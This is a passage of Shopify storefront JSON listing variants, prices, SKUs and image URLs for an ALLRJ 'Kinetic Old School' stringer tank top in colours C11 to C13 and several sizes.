ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ METRO","public_title":"C11 \/ METRO","options":["C11","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067960982,"title":"C11 \/ L","option1":"C11","option2":"L","option3":null,"sku":"14:200001438#C11;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ L","public_title":"C11 \/ L","options":["C11","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067993750,"title":"C11 \/ SG","option1":"C11","option2":"SG","option3":null,"sku":"14:200001438#C11;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ SG","public_title":"C11 \/ SG","options":["C11","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068026518,"title":"C11 \/ XXL","option1":"C11","option2":"XXL","option3":null,"sku":"14:200001438#C11;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ XXL","public_title":"C11 \/ XXL","options":["C11","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068059286,"title":"C11 \/ XXXL","option1":"C11","option2":"XXXL","option3":null,"sku":"14:200001438#C11;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ XXXL","public_title":"C11 \/ XXXL","options":["C11","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068092054,"title":"C12 \/ METRO","option1":"C12","option2":"METRO","option3":null,"sku":"14:350852#C12;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ METRO","public_title":"C12 \/ METRO","options":["C12","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068124822,"title":"C12 \/ L","option1":"C12","option2":"L","option3":null,"sku":"14:350852#C12;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ L","public_title":"C12 \/ L","options":["C12","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068157590,"title":"C12 \/ SG","option1":"C12","option2":"SG","option3":null,"sku":"14:350852#C12;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ SG","public_title":"C12 \/ SG","options":["C12","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068190358,"title":"C12 \/ XXL","option1":"C12","option2":"XXL","option3":null,"sku":"14:350852#C12;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ XXL","public_title":"C12 \/ XXL","options":["C12","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068223126,"title":"C12 \/ XXXL","option1":"C12","option2":"XXXL","option3":null,"sku":"14:350852#C12;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ XXXL","public_title":"C12 \/ XXXL","options":["C12","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068255894,"title":"C13 \/ METRO","option1":"C13","option2":"METRO","option3":null,"sku":"14:1052#C13;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ METRO","public_title":"C13 \/ METRO","options":["C13","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068288662,"title":"C13 \/ L","option1":"C13","option2":"L","option3":null,"sku":"14:1052#C13;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ L","public_title":"C13 \/ L","options":["C13","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068321430,"title":"C13 \/ SG","option1":"C13","option2":"SG","option3":null,"sku":"14:1052#C13;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ SG","public_title":"C13 \/ SG","options":["C13","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068354198,"title":"C13 \/ XXL","option1":"C13","option2":"XXL","option3":null,"sku":"14:1052#C13;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ XXL","public_title":"C13 \/ XXL","options":["C13","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068386966,"title":"C13 \/ XXXL","option1":"C13","option2":"XXXL","option3":null,"sku":"14:1052#C13;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ XXXL","public_title":"C13 \/ XXXL","options":["C13","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","options":[{"name":"Color","position":1,"values":["C1","C2","C3","C4","C5","C6","C7","C8","C9","C10","C11","C12","C13"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL","XXXL"]}],"url":"\/es\/products\/allrj-kinetic-people-old-school-stringer","media":[{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142812912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142124784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142583536,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142780144,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127411952,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127837936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481127936240,"position":7,"preview_image":{"aspect_ratio":0.998,"height":1002,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869"},"aspect_ratio":0.998,"height":1002,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481128526064,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129148656,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129574640,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481129836784,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 